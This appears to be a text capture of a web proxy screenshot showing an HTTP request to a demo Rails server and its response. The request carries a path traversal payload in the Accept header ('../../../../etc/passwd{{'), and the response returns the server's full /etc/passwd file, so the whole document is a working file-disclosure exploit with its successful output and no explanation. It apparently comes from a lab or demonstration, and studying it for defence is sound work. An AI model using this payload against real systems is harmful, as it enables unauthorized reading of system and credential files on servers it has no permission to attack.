 Pretty Raw Hex \n
1 GET /demo HTTP/1.1
2 Host: rails.brb:5006
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: ../../../../../../../../etc/passwd{{
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Prefer: safe
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 Content-Length: 0
1
2
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Download-Options: noopen
6 X-Permitted-Cross-Domain-Policies: none
7 Referrer-Policy: strict-origin-when-cross-origin
8 Content-Type: text/html; charset=utf-8
9 ETag: W/"4f5c9c283b91cc55c63c29863958bfaa"
10 Cache-Control: max-age=0, private, must-revalidate
11 X-Request-Id: 818d3f0c-cde1-47b9-8348-06c6d5e714cf
12 X-Runtime: 0.003216
13 Connection: close
14 Content-Length: 1008
15
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
18 bin:x:2:2:bin:/bin:/usr/sbin/nologin
19 sys:x:3:3:sys:/dev:/usr/sbin/nologin
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/usr/sbin/nologin
22 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
23 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
24 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
25 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
26 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
27 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
28 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
29 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
30 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
31 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
32 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
33 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
34 _apt:x:100:65534::/nonexistent:/bin/false
35 Debian-exim:x:101:102::/var/spool/exim4:/bin/false
36 demoniac:x:5000:5000::/home/demoniac:
37